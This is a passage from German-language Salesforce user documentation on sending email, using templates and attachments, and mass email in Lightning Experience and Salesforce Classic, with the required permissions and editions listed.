Wenn Sie Lightning Experience verwenden, können Sie Kontakten, Leads und Ihren eigenen Kollegen direkt in Account-, Personenaccount-, Kontakt-, Lead-, Opportunity-, Kampagnen- und Kundenvorgangs-Datensätzen, auf die Sie Zugriff haben, E-Mails senden. Oder senden Sie E-Mails an gültige E-Mail-Adressen. Hängen Sie Dateien an. Automatisieren Sie mit Briefvorlagenfeldern. Verwenden Sie bei Bedarf eine Vorlage: Wählen Sie aus den von uns angebotenen Beispielen aus oder erstellen Sie Ihre eigene Vorlage. Vorlagen werden automatisch in Ihrer Organisation freigegeben.

## [Verwalten von E-Mails in Salesforce Classic](#page-1708-0)

Wenn Sie Salesforce Classic verwenden, können Sie Email Author verwenden, um an Ihre Kontakte, Leads, Personenaccounts und Kollegen direkt aus Account-, Kontakt-, Lead-, Opportunity-, Kundenvorgangs- und Kampagnenseiten sowie aus Seiten für benutzerdefinierte Objekte eine E-Mail zu senden.

## [Erleben Sie Salesforce in Microsoft](#page-1713-0)® -E-Mail-Anwendungen

Verknüpfen Sie wichtige Microsoft-E-Mails mit Salesforce-Datensätzen wie Kontakten, Leads und Opportunities. Zeigen Sie zudem zugehörige Salesforce-Inhalte direkt in Ihren Microsoft-E-Mail-Anwendungen an.

#### [Zuordnen von E-Mails zu E-Mail-zu-Salesforce-Datensätzen mithilfe von E-Mail-zu-Salesforce](#page-1778-0)

Sie können E-Mails Leads, Kontakten und Opportunities oder anderen speziellen Datensätzen in Salesforce zuordnen. Auf diese Weise können Sie Ihre vertriebsbezogene Kommunikation leicht nachvollziehen.

# <span id="page-1703-0"></span>Verwalten von E-Mails und Vorlagen in Lightning Experience

Wenn Sie Lightning Experience verwenden, können Sie Kontakten, Leads und Ihren eigenen Kollegen direkt in Account-, Personenaccount-, Kontakt-, Lead-, Opportunity-, Kampagnen- und Kundenvorgangs-Datensätzen, auf die Sie Zugriff haben, E-Mails senden. Oder senden Sie E-Mails an gültige E-Mail-Adressen. Hängen Sie Dateien an. Automatisieren Sie mit Briefvorlagenfeldern. Verwenden Sie bei Bedarf eine Vorlage: Wählen Sie aus den von uns angebotenen Beispielen aus oder erstellen Sie Ihre eigene Vorlage. Vorlagen werden automatisch in Ihrer Organisation freigegeben.

## [Zugreifen auf und Freigeben von E-Mail-Briefvorlagenfeldern, -Vorlagen und -Anhängen](#page-1704-0)

Verwenden Sie integrierte E-Mails in Lightning Experience? Es ist wichtig zu verstehen, wie Zugriff und Freigabe für Briefvorlagenfelder, Vorlagen und Anhänge funktionieren.

## [Senden von E-Mails aus einem Datensatz](#page-1705-0)

Senden Sie E-Mails im Rich-Text-Format, einschließlich Anhängen, direkt über den Datensatz, den Sie bearbeiten. Senden Sie die Informationen an Kunden, Kollegen oder gültige E-Mail-Adressen. E-Mails stehen für etliche Elemente zur Verfügung. Dazu zählen auch Accounts, Personenaccounts, Kontakte, Leads, Opportunities, Kampagnen und Kundenvorgänge. Beim Senden einer E-Mail erstellt Salesforce einen E-Mail-Datensatz, um die E-Mail zu verfolgen und ihre Inhalte zu speichern. Im Aktivitätsfeed des Datensatzes, über den die E-Mail gesendet wurde, oder in verwandten Datensätzen befindet sich ein Link zum E-Mail-Datensatz.

## [Suchen nach E-Mails, die von einem Salesforce-Datensatz aus versendet wurden](#page-1706-0)

Nach dem Senden einer E-Mail erstellt Salesforce einen E-Mail-Datensatz, um die E-Mail zu verfolgen und ihre Inhalte zu speichern. Der Aktivitätsfeed enthält einen Link zu dieser E-Mail. Wenn Sie eine E-Mail an einen Kontakt oder Lead gesendet haben, enthält jeder dieser Datensätze einen Link zur E-Mail. Bei E-Mails, zu deren Empfängern keine Kontakte oder Leads zählen, werden die E-Mail und der Feedeintrag für das Objekt erstellt, das beim Versenden der E-Mail geöffnet war. Wenn Sie "Automatisches BCC" gemäß der Definition in Ihren E-Mail-Einstellungen verwenden, erhalten Sie eine Kopie der E-Mail an das Postfach Ihrer angegebenen Absenderadresse.

#### [Senden von E-Mails über Gmail oder Office 365](#page-1706-1)

Senden Sie Ihre Salesforce-E-Mail über Ihren Gmail- oder Office 365-Account. In Lightning Experience gesendete E-Mails sehen so aus, als wären sie über Ihren Gmail- oder Office 365-Posteingang gesendet worden. Sie können auch die von Ihnen gesendeten E-Mails im Ordner für gesendete Objekte von Gmail oder Office 365 einsehen.

## [Erstellen einer Vorlage zur Standardisierung häufiger E-Mails](#page-1707-0)

Erstellen Sie E-Mail-Vorlagen, um Zeit zu sparen und E-Mails, die Sie oder andere in Ihrer Organisation versenden, zu standardisieren. Sie können dazu bei Bedarf Briefvorlagenfelder verwenden. Die Einstellungen für das Seitenlayout und die Feldebenensicherheit bestimmen, welche Felder zur Einbeziehung verfügbar sind. Vorlagen, die Sie erstellen, sind automatisch öffentlich, d. h., sie stehen anderen in Ihrer Organisation zur Verwendung zur Verfügung.

## [Verwenden einer Vorlage zur Standardisierung von E-Mails](#page-1707-1)

Durch Verwendung einer Vorlage sparen Sie Zeit und können E-Mails standardisieren. Sie können entweder eine eigene Vorlage erstellen oder Vorlagen verwenden, die von anderen in Ihrer Organisation erstellt wurden. Alternativ können Sie eines der von Salesforce bereitgestellten Beispiele verwenden. Wenn Sie eine Vorlage mit angehängten Dateien auswählen, benötigen Sie Zugriff auf diese Dateien, um sie in E-Mails, die Sie mithilfe dieser Vorlage versenden, einbinden zu können. Sie werden benachrichtigt, wenn Sie Dateizugriff benötigen.

## AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance und Unlimited Edition

# <span id="page-1704-0"></span>Zugreifen auf und Freigeben von E-Mail-Briefvorlagenfeldern, -Vorlagen und -Anhängen

Verwenden Sie integrierte E-Mails in Lightning Experience? Es ist wichtig zu verstehen, wie Zugriff und Freigabe für Briefvorlagenfelder, Vorlagen und Anhänge funktionieren.

#### **Briefvorlagenfelder**

Briefvorlagenfelder sind im Account-, Kontakt-, Opportunity-, Lead-, Kampagnen-, Kundenvorgangs- und Benutzerobjekt sowie für den Personenaccount-Datensatztyp verfügbar. In diesen Elementen sind die meistverwendeten Standardfelder (und einige benutzerdefinierte Felder) als Briefvorlagenfelder verfügbar. Aus diesem Satz an Feldern sind einige Felder aufgrund von Einstellungen für die Feldebenensicherheit für einzelne Benutzer möglicherweise nicht verfügbar. Briefvorlagenfelder für Kontakte sind für Personenaccounts nicht verfügbar.

AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance und Unlimited Edition

#### **Vorlagen**

- **•** In Salesforce Classic erstellte Vorlagen können in Lightning Experience nicht verwendet werden und umgekehrt.
- **•** Vorlagen, die in einem Objekt erstellt werden, sind nur für dieses Objekt verfügbar. Eine für Leads erstellte Vorlage ist beispielsweise nicht für die Auswahl in einem Opportunity-Datensatz verfügbar.
- **•** Vorlagen, die Sie erstellen, sind automatisch öffentlich, d. h., sie stehen anderen in Ihrer Organisation zur Verwendung zur Verfügung.

#### **Anhänge**

- **•** Salesforce Files und Inhaltszustellungen müssen aktiviert sein, bevor Sie Dateien über Salesforce Files auswählen und anhängen können. Wenn diese Funktionen nicht aktiviert sind, können die Benutzer nur Anhänge hochladen.
- **•** Jeder Anhang, der größer als 3 MB ist, wird als Inhaltszustellungslink und nicht als Datei gesendet. Wenn bei E-Mails mit mehreren Anhängen die Gesamtgröße aller Anhänge 3 MB überschreitet, werden alle Anhänge als Inhaltszustellungslinks gesendet.
- **•** Wenn Sie keinen Zugriff auf eine Datei haben, können Sie sie keiner E-Mail oder Vorlage anhängen. Sie werden benachrichtigt, wenn Sie Zugriff benötigen, damit Sie den Inhaber der Datei darum bitten können.
- **•** Bei Dateien, die über Salesforce Files angehängt wurden, wird der Zugriff über den Link öffentlich. Der öffentliche Zugriff ermöglich allen Benutzern mit dem Link, die Datei anzuzeigen, freizugeben und herunterzuladen.

## SIEHE AUCH:

[Hinzufügen von Bildern und Dateien zu E-Mail-Nachrichten im Kundenvorgangsfeed](#page-2356-0) [E-Mail-Editionen und -Berechtigungen](#page-2147-0)

# <span id="page-1705-0"></span>Senden von E-Mails aus einem Datensatz

Senden Sie E-Mails im Rich-Text-Format, einschließlich Anhängen, direkt über den Datensatz, den Sie bearbeiten. Senden Sie die Informationen an Kunden, Kollegen oder gültige E-Mail-Adressen. E-Mails stehen für etliche Elemente zur Verfügung. Dazu zählen auch Accounts, Personenaccounts, Kontakte, Leads, Opportunities, Kampagnen und Kundenvorgänge. Beim Senden einer E-Mail erstellt Salesforce einen E-Mail-Datensatz, um die E-Mail zu verfolgen und ihre Inhalte zu speichern. Im Aktivitätsfeed des Datensatzes, über den die E-Mail gesendet wurde, oder in verwandten Datensätzen befindet sich ein Link zum E-Mail-Datensatz.

Anmerkung: Wenn in Ihrem Unternehmen "Erweiterte E-Mail" nicht aktiviert ist, erstellt Salesforce einen Aufgabendatensatz anstelle des E-Mail-Datensatzes. Wenn Sie nicht sicher sind, ob "Erweiterte E-Mail" bei Ihnen aktiviert ist, wenden Sie sich an Ihren Administrator.

Um Dateien an eine E-Mail anzuhängen oder eine Vorlage mit angehängten Dateien zu verwenden, benötigen Sie Dateizugriff. Sie werden benachrichtigt, wenn Sie über keinen Dateizugriff verfügen.

- **1.** Öffnen Sie den Datensatz, von dem aus Sie die E-Mail senden möchten.
- **2.** Klicken Sie auf die Registerkarte "Aktivität" und dann auf **E-Mail**.
	- Tipp: Wenn Sie die Inhalte über ein Fenster verfassen möchten, sollten Sie auf die Pfeilschaltfläche klicken, um Ihre E-Mail aufzuklappen. Wenn Ihr Composer-Fenster aktiv ist, können Sie zur Datensatzseite blättern, um Details und weitere Informationen anzuzeigen oder um zu einem anderen Punkt in Salesforce zu navigieren.

# AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance und Unlimited Edition

# NUTZERBERECHTIGUNGEN

Senden von E-Mails:

**•** Berechtigung "E-Mail senden" und Zugriff auf den Datensatz, über den die E-Mail gesendet wurde.

Anhängen von Dateien an E-Mails oder Vorlagen:

- **•** Zugriff auf die anzuhängende Datei.
- **3.** Verfassen Sie Ihre E-Mail. Wenn sich der Empfänger vom Erhalt von Massen-E-Mails abgemeldet hat oder vorherige E-Mails an die Adresse nicht zugestellt werden konnten, wird neben dem Namen ein Indikator angezeigt.
- **4.** Fügen Sie bei Bedarf Anhänge hinzu.
- **5.** Zeigen Sie eine Vorschau der E-Mail an und senden Sie sie. Im Aktivitätsfeed unter "Aktivität in der Vergangenheit" wird ein Link zur E-Mail angezeigt. Sie können auch auf der Aktivitätszeitachse zugehöriger Datensätze einen Link finden. Wenn Sie "Automatisches BCC" gemäß der Definition in Ihren E-Mail-Einstellungen verwenden, erhalten sie eine Kopie der E-Mail an das Postfach Ihrer angegebenen Absenderadresse.

Beispiel: Jane arbeitet an einem Geschäft oder einer Opportunity, bei dem bzw. der Acme Corporation 600 Widgets verkauft werden sollen. Der Ansprechpartner für Acme ist John Stamos und der Opportunity-Datensatz lautet "Acme 600 Widgets". Jane muss John eine E-Mail senden, die eine Absichtserklärung enthält, und sie möchte, dass dieser E-Mail der Opportunity-Datensatz mit den 600 Widgets zugeordnet wird. Es ist auch praktisch, dass die E-Mail über Johns Kontaktdatensatz verfügbar ist. Jane öffnet den Datensatz "Acme 600 Widgets", verfasst die E-Mail und hängt die Absichtserklärung an. Nachdem sie die E-Mail gesendet hat, kann sie im Opportunity-Datensatz "Acme 600 Widget" und im Kontaktdatensatz von John Stamos einen Link zur E-Mail finden.

#### SIEHE AUCH:

[Bearbeiten der E-Mail-Einstellungen](#page-57-0)

# <span id="page-1706-0"></span>Suchen nach E-Mails, die von einem Salesforce-Datensatz aus versendet wurden

Nach dem Senden einer E-Mail erstellt Salesforce einen E-Mail-Datensatz, um die E-Mail zu verfolgen und ihre Inhalte zu speichern. Der Aktivitätsfeed enthält einen Link zu dieser E-Mail. Wenn Sie eine E-Mail an einen Kontakt oder Lead gesendet haben, enthält jeder dieser Datensätze einen Link zur E-Mail. Bei E-Mails, zu deren Empfängern keine Kontakte oder Leads zählen, werden die E-Mail und der Feedeintrag für das Objekt erstellt, das beim Versenden der E-Mail geöffnet war. Wenn Sie "Automatisches BCC" gemäß der Definition in Ihren E-Mail-Einstellungen verwenden, erhalten Sie eine Kopie der E-Mail an das Postfach Ihrer angegebenen Absenderadresse.

- Anmerkung: Wenn in Ihrem Unternehmen "Erweiterte E-Mail" nicht aktiviert ist, speichert Salesforce gesendete E-Mails nicht als E-Mail-Datensätze, sondern als Aufgabendatensätze. Die Aufgabendatensätze können auf dieselbe Art und Weise wie E-Mail-Datensätze gesucht werden. Wenn Sie unsicher sind, ob in Ihrem Unternehmen "Erweiterte E-Mail" verwendet wird, sollten Sie sich an Ihren Administrator wenden.
- **1.** Öffnen Sie entweder den Datensatz, der beim Verfassen der E-Mail ursprünglich geöffnet war, oder den Datensatz für den Kontakt bzw. Lead, an den Sie die E-Mail gesendet haben.
- **2.** Klicken Sie auf die Registerkarte "Aktivität", um unter "Aktivität in der Vergangenheit" nach der E-Mail zu suchen.
- <span id="page-1706-1"></span>**3.** Klicken Sie auf den E-Mail-Link, um den zugehörigen Aufgabendatensatz zu öffnen, in dem Sie die Nachricht und die zugehörigen Details anzeigen können. Wenn Sie die Option "Automatisches BCC" verwenden, finden Sie die gesendete E-Mail in Ihrem Posteingang.

# Senden von E-Mails über Gmail oder Office 365

Senden Sie Ihre Salesforce-E-Mail über Ihren Gmail- oder Office 365-Account. In Lightning Experience gesendete E-Mails sehen so aus, als wären sie über Ihren Gmail- oder Office 365-Posteingang gesendet worden. Sie können auch die von Ihnen gesendeten E-Mails im Ordner für gesendete Objekte von Gmail oder Office 365 einsehen.

Über Workflows und Auslöser gesendete E-Mails werden weiterhin über Salesforce gesendet. Außerdem wird das Management für unzustellbare E-Mails nicht unterstützt, wenn Sie Ihre Nachrichten über externe E-Mail-Accounts senden.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Meine E-Mail-Einstellungen* ein und wählen Sie dann **Meine E-Mail-Einstellungen** aus.
- **2.** Wählen Sie aus, wie Ihre E-Mail gesendet werden soll.

Ihr Salesforce-Administrator kann Gmail oder Office 365 für Ihre Organisation aktivieren. Sie können zwischen den beiden keine Auswahl treffen.

**3.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance und Unlimited Edition

# NUTZERBERECHTIGUNGEN

Anzeigen gesendeter E-Mails:

**•** Berechtigung "Aufgaben anzeigen" und Zugriff auf den Datensatz, über den die E-Mail verschickt wurde.

# AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Senden von E-Mails:

**•** Berechtigung "E-Mail senden" und Zugriff auf den Datensatz, über den die E-Mail gesendet wurde.

# <span id="page-1707-0"></span>Erstellen einer Vorlage zur Standardisierung häufiger E-Mails

Erstellen Sie E-Mail-Vorlagen, um Zeit zu sparen und E-Mails, die Sie oder andere in Ihrer Organisation versenden, zu standardisieren. Sie können dazu bei Bedarf Briefvorlagenfelder verwenden. Die Einstellungen für das Seitenlayout und die Feldebenensicherheit bestimmen, welche Felder zur Einbeziehung verfügbar sind. Vorlagen, die Sie erstellen, sind automatisch öffentlich, d. h., sie stehen anderen in Ihrer Organisation zur Verwendung zur Verfügung.

Vorlagen, die in einem Objekt erstellt werden, sind nur für dieses Objekt verfügbar. Eine für Leads erstellte Vorlage ist beispielsweise nicht für die Verwendung durch einen Opportunity-Datensatz verfügbar.

- Tipp: Sie haben eine tolle Vorlage gefunden, die aktualisiert oder geändert werden muss? Wählen Sie diese Vorlage aus, bearbeiten Sie sie und speichern Sie sie anschließend. Wenn Sie das Original aufbewahren möchten, speichern sie die geänderte Version als neue Vorlage.
- **1.** Öffnen Sie einen Datensatz wie eine Opportunity oder einen Account, in dem E-Mails zur Verfügung stehen.
- **2.** Klicken Sie auf die Registerkarte "Aktivität" und dann auf die Registerkarte "E-Mail".
- **3.** Verfassen Sie die E-Mail, die Sie als Vorlage verwenden möchten. Vorlagen können alle Funktionen anderer E-Mails beinhalten: Rich Text, Briefvorlagenfelder und Anhänge. Wenn Sie während der Arbeit zum Datensatz oder zu anderen Salesforce-Seiten navigieren müssen, öffnen Sie das Composer-Fenster.
- <span id="page-1707-1"></span>**4.** Klicken Sie auf das Vorlagensymbol und speichern Sie die Vorlage als neue Vorlage.

# Verwenden einer Vorlage zur Standardisierung von E-Mails

Durch Verwendung einer Vorlage sparen Sie Zeit und können E-Mails standardisieren. Sie können entweder eine eigene Vorlage erstellen oder Vorlagen verwenden, die von anderen in Ihrer Organisation erstellt wurden. Alternativ können Sie eines der von Salesforce bereitgestellten Beispiele verwenden. Wenn Sie eine Vorlage mit angehängten Dateien auswählen, benötigen Sie Zugriff auf diese Dateien, um sie in E-Mails, die Sie mithilfe dieser Vorlage versenden, einbinden zu können. Sie werden benachrichtigt, wenn Sie Dateizugriff benötigen.

- **1.** Öffnen Sie den Datensatz, von dem aus Sie die E-Mail senden möchten.
- **2.** Klicken Sie auf die Registerkarte "Aktivität" und dann auf die Registerkarte "E-Mail".
- **3.** Um eine Vorlage einzufügen, klicken Sie auf das Vorlagensymbol. Wählen Sie die gewünschte Vorlage aus. Daraufhin wird deren Inhalt angezeigt. Bearbeiten Sie die E-Mail nach Bedarf, zeigen Sie eine Vorschau der E-Mail an und senden Sie sie!

# AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance und Unlimited Edition

# NUTZERBERECHTIGUNGEN

Erstellen von E-Mail-Vorlagen:

**•** "E-Mail senden"

Anhängen von Dateien an E-Mails oder Vorlagen:

**•** Zugriff auf die anzuhängende Datei.

Löschen von E-Mail-Vorlagen:

**•** "Alle Daten anzeigen" oder Inhaberschaft der Vorlage.

## AUSGABEN

Verfügbarkeit: Salesforce Lightning Experience

Developer, Enterprise, Professional, Performance und Unlimited Edition

# NUTZERBERECHTIGUNGEN

Senden von E-Mails:

**•** "E-Mail senden"

Senden von E-Mails oder Verwenden von Vorlagen mit Anhängen:

**•** Zugriff auf die anzuhängende Datei.

# <span id="page-1708-0"></span>Verwalten von E-Mails in Salesforce Classic

Wenn Sie Salesforce Classic verwenden, können Sie Email Author verwenden, um an Ihre Kontakte, Leads, Personenaccounts und Kollegen direkt aus Account-, Kontakt-, Lead-, Opportunity-, Kundenvorgangs- und Kampagnenseiten sowie aus Seiten für benutzerdefinierte Objekte eine E-Mail zu senden.

## [Senden von E-Mails in Salesforce Classic](#page-1708-1)

Sie können an Ihre Kontakte, Leads, Personenaccounts und Kollegen direkt aus Salesforce Classic E-Mails senden.

## [Senden von Massen-E-Mails in Salesforce Classic](#page-1709-0)

Senden Sie gleichzeitig eine E-Mail an eine Gruppe von Kontakten, Leads, Personenaccounts oder Kollegen in Salesforce. Senden Sie eine E-Mail zu kleineren Vertriebs- oder Supportzwecken

<span id="page-1708-1"></span>an eine Liste von Kontakten, Leads oder Personenaccounts. Massen-E-Mails dienen dazu, Ihre Geschäftsprozesse zu vereinfachen, und nicht dazu, Ihre E-Mail-Anwendung zu ersetzen oder Massen-Marketing-Kampagnen zu bearbeiten.

# Senden von E-Mails in Salesforce Classic

Sie können an Ihre Kontakte, Leads, Personenaccounts und Kollegen direkt aus Salesforce Classic E-Mails senden.

- **1.** Klicken Sie in der Themenliste "Aktivitätsverlauf" eines Datensatzes auf **E-Mail senden**.
- **2.** Klicken Sie zum Ändern des Formatierungstyps auf **Zu Nur-Text wechseln** oder auf **Zu HTML wechseln**.
- **3.** Wenn Sie eine [Vordefinierte E-Mail-Vorlage](#page-1794-0) verwenden möchten, klicken Sie auf **Vorlage auswählen**.
- **4.** Füllen Sie die Felder aus.
- **5.** Klicken Sie auf **Senden**.

#### SIEHE AUCH:

[Überlegungen zum Versenden von E-Mails in Salesforce Classic](#page-1710-0) [Richtlinien zum Versenden von E-Mails in Salesforce Classic](#page-1710-1) [Senden von Massen-E-Mails in Salesforce Classic](#page-1709-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Massen-E-Mail nicht verfügbar in: **Personal**, **Contact Manager** und **Group** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Senden von E-Mails:

**•** "E-Mail senden"

# <span id="page-1709-0"></span>Senden von Massen-E-Mails in Salesforce Classic

Senden Sie gleichzeitig eine E-Mail an eine Gruppe von Kontakten, Leads, Personenaccounts oder Kollegen in Salesforce. Senden Sie eine E-Mail zu kleineren Vertriebs- oder Supportzwecken an eine Liste von Kontakten, Leads oder Personenaccounts. Massen-E-Mails dienen dazu, Ihre Geschäftsprozesse zu vereinfachen, und nicht dazu, Ihre E-Mail-Anwendung zu ersetzen oder Massen-Marketing-Kampagnen zu bearbeiten.

**1.** Je nachdem, wer die Empfänger Ihrer Massen-E-Mail sind, führen Sie einen der folgenden Vorgänge aus.

### **Für Kontakte oder Personenaccounts**

Klicken Sie auf der Registerkarte "Kontakte" oder "Kundenvorgänge" im Abschnitt "Tools" unten auf der Seite auf **Massen-E-Mail an Kontakte senden**. Wenn Ihre Salesforce-Organisation Personenaccounts enthält, wird der Link auch auf der Registerkarte "Accounts" angezeigt.

#### **Für Leads**

Klicken Sie auf der Registerkarte "Leads" im Abschnitt "Tools" unten auf der Seite auf **Massen-E-Mail an Leads senden**.

## **Für Kollegen (andere Salesforce-Benutzer)**

Wenn Sie über die Berechtigung "Benutzer verwalten" verfügen, geben Sie unter Setup im Feld Schnellsuche den Text *Massen-E-Mail an Benutzer senden* ein und wählen Sie dann **Massen-E-Mail an Benutzer senden** aus.

- **2.** Wählen Sie eine Listenansicht der Empfänger aus und klicken Sie dann auf **Los!**.
- **3.** Alle Empfänger in der Listenansicht sind standardmäßig ausgewählt. Wenn Sie Empfänger entfernen möchten, heben Sie deren Auswahl auf.
- **4.** Klicken Sie auf **Weiter**.
- **5.** Wählen Sie eine E-Mail-Vorlage aus.
- **6.** Um Vorlagen anzuzeigen, klicken Sie auf die Links **Vorschau**.
- **7.** Klicken Sie auf **Weiter**.
- **8.** Aktivieren Sie auf der Bestätigungsseite die gewünschten Verarbeitungsoptionen. Der angegebene Name der Massen-E-Mail wird in der Warteschlange und in Statusmeldungen angezeigt, die Sie von Salesforce erhalten, und nicht in der E-Mail, die Sie senden.
- **9.** Unter "Zustellungsoptionen" können Sie die E-Mail senden oder ein Datum und eine Zeitzone für den künftigen Versand der E-Mail auswählen.

# **10.** Klicken Sie auf **Senden** und dann auf **Beendet**.

#### SIEHE AUCH:

[Überlegungen zum Versenden von Massen-E-Mails](#page-1712-0) [Richtlinien zum Senden von Massen-E-Mails](#page-1712-1) [Anzeigen des Status von Massen-E-Mails](#page-1713-1)

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

So versenden Sie Massen-E-Mails an Kontakte, Personenaccounts oder Leads:

**•** "Massen-E-Mail"

Senden von Massen-E-Mails an Kollegen:

**•** "Massen-E-Mail"

UND

"Benutzer verwalten"

So versenden Sie Massen-E-Mails und protokollieren sie in der **Themenliste** "Aktivitätsverlauf":

**•** "Massen-E-Mail" UND

"Aufgaben bearbeiten"

# <span id="page-1710-0"></span>Überlegungen zum Versenden von E-Mails in Salesforce Classic

Bevor Sie E-Mails versenden, sollten Sie einige wichtige Punkte berücksichtigen.

# Allgemein

- **•** Sie können nur einen Namen in das Feld An eingeben.
- **•** Sie können nur in Text-E-Mails eine Signatur hinzufügen.

# E-Mail-Vorlagen

- **•** Beim Verfassen einer E-Mail können Sie für die Nachricht eine vordefinierte Vorlage auswählen. Wenn Sie Ihre Nachricht personalisieren möchten, können Sie Briefvorlagenfelder einfügen, die beim Senden der E-Mail durch Informationen aus dem entsprechenden Salesforce-Datensatz ersetzt werden. Ihr Unternehmen könnte beispielsweise eine Standardvorlage für die Kommunikation mit Kunden mit Kundenvorgängen bezüglich Informationen zu Lösungen verwenden. Ihr Salesforce Administrator kann unternehmensweite Vorlagen speichern und Sie haben die Möglichkeit, Ihre eigenen Vorlagen zu speichern.
- **•** E-Mail-Vorlagen verleihen Ihnen nur Zugriff auf die Felder, auf die Sie über die Sicherheitseinstellungen für Ihr Seitenlayout und Ihre Sicherheitsebene zugreifen können. (Feldebenensicherheit ist in der Professional, Enterprise, Unlimited, Performance und Developer Edition verfügbar.)
- **•** Wenn Ihre Vorlage ein Briefvorlagenfeld enthält, für das in einem bestimmten Datensatz keine Daten existieren, wird dieses Feld nicht in der von Ihnen gesendeten E-Mail angezeigt. Um leere Felder dieser Art zu finden, müssen Sie Ihre Empfängerlistenansicht so bearbeiten, dass nach den von Ihnen in der Vorlage verwendeten Briefvorlagenfeldern gesucht wird. Geben Sie anschließend das Kriterium "<Feld> gleich" ein und lassen Sie dabei das dritte Feld leer. Bearbeiten Sie die Datensätze, die leere Felder aufweisen, bevor Sie E-Mails versenden.
- **•** Wenn Sie eine E-Mail-Vorlage ändern, wirken sich Ihre Änderungen auf die HTML-Version der Vorlage aus.
- **•** Benutzerdefinierte E-Mail-Vorlagen können nicht geändert werden.

# Nachverfolgen von E-Mails

<span id="page-1710-1"></span>Wenn Sie von Ihnen gesendete E-Mails verfolgen möchten, müssen Sie beim Erstellen die HTML-Formatierung verwenden. Vergewissern Sie sich zudem, dass Ihr Salesforce-Administrator die Themenliste "HTML-E-Mail-Status" zu Ihren Kontakt-, Lead- und Personenaccount-Seiten hinzugefügt hat.

# Richtlinien zum Versenden von E-Mails in Salesforce Classic

Lesen Sie diese zusätzlichen Informationen zum Senden von E-Mails, zu allgemeinen Funktionen, zum Nachverfolgen von E-Mails und zum Hinzufügen von Anhängen.

# Allgemein

#### **Personen, die senden können**

Alle Personen, die Lese- oder Bearbeitungsberechtigungen für einen Datensatz haben, können E-Mails zu diesem Datensatz senden.

#### **Adressen**

Bei Kontakten und Leads mit mehreren E-Mail-Feldern können Sie eine E-Mail-Adresse auswählen.

Trennen Sie mehrere E-Mail-Adressen in den Feldern Weitere Empfänger, CC und BCC durch Semikolon, Komma, Leerzeichen oder eine Zeile voneinander.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Wenn das Management für unzustellbare E-Mails aktiviert ist und eine E-Mail unzustellbar ist, zeigt Salesforce eine Fehlermeldung an. Klicken Sie auf den Link in der Fehlermeldung, um die E-Mail-Adresse zu aktualisieren, und senden Sie die E-Mail an die aktuelle Adresse.

#### **Zuordnen von Datensätzen**

Beim Verfassen von E-Mails können Sie einen weiteren Datensatz auswählen, beispielsweise einen Account, einen Kundenvorgang oder ein benutzerdefiniertes Objekt, der oder das der E-Mail zugeordnet werden soll.

#### **Ort, an dem die gesendete E-Mail angezeigt wird**

E-Mails, die über **Eine E-Mail senden** gesendet wurden, werden in den entsprechenden Datensätzen in der Liste "Aktivitätsverlauf" angezeigt. Das Element im Aktivitätsverlauf wird bezeichnet als: "E-Mail: *Betreff*". Klicken Sie auf den Betreff der E-Mail, um sich den Text der E-Mail anzeigen zu lassen.

Anmerkung: Wenn der Absender das Feld An leer gelassen hat, wird die E-Mail in Leaddatensätzen nicht im Aktivitätsverlauf  $\sqrt{2}$ angezeigt.

In Salesforce-Organisationen, in denen die E-Mail-Vorgangserfassung oder die On-Demand-E-Mail-Vorgangserfassung aktiviert ist, werden E-Mails, die über die Themenliste "E-Mail" eines Kundenvorgangs gesendet wurden, in der Themenliste "E-Mail" gespeichert.

# Verfolgen

#### **HTML-Formatierung**

In der Themenliste "HTML-E-Mail-Status" wird das Datum angezeigt, an dem die E-Mail zuerst geöffnet wurde, wie oft sie geöffnet wurde und wann sie das letzte Mal geöffnet wurde.

Die Themenliste "HTML-E-Mail-Status" enthält automatisch generierte E-Mails, die z. B. über die Online-Leaderfassung oder die Online-Vorgangserfassung versendet werden.

#### **Berichte**

Um Berichte über die Statistiken in der Themenliste "HTML-E-Mail-Status" zu erstellen, verwenden Sie den HTML-E-Mail-Statusbericht auf der Registerkarte "Berichte".

## Anhänge

#### **Dateigröße**

Sie können mehrere Dateien an eine E-Mail anhängen, solange die Anhänge insgesamt nicht größer als 10 MB sind.

Wenn die Gesamtgröße der Anhänge an eine E-Mail 3 MB überschreitet oder wenn Sie Massen-E-Mails verwenden, sendet Salesforce mehrere Links. Beispiel: Wenn Sie zwei Anhänge senden, von denen ein jeder 1,7 MB groß ist, erhält der Empfänger zwei Links.

#### **Speichern**

Zum Speichern von Anhängen, die mit einer E-Mail gesendet wurden, ordnen Sie den Anhang später der E-Mail zu oder senden Sie die E-Mail mit dem Anhang über die E-Mail-Vorgangserfassung, über E-Mail-zu-Salesforce, die On-Demand-E-Mail-Vorgangserfassung oder Salesforce for Outlook an Salesforce.

Als Link gesendete Anhänge werden 30 Tage lang gespeichert.

#### SIEHE AUCH:

[Senden von E-Mails in Salesforce Classic](#page-1708-1) [Senden von Massen-E-Mails in Salesforce Classic](#page-1709-0)

# <span id="page-1712-0"></span>Überlegungen zum Versenden von Massen-E-Mails

Bevor Sie Massen-E-Mails versenden, sollten Sie einige wichtige Punkte berücksichtigen.

- **•** Sie können eine Massen-E-Mail an eine Empfängerliste mit Kontakten, Leads, Personenaccounts oder Benutzern versenden, die in Salesforce angezeigt werden können.
